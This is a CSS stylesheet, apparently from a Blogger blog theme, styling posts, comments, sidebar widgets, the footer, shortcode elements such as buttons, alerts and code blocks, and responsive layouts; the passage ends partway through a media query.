.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
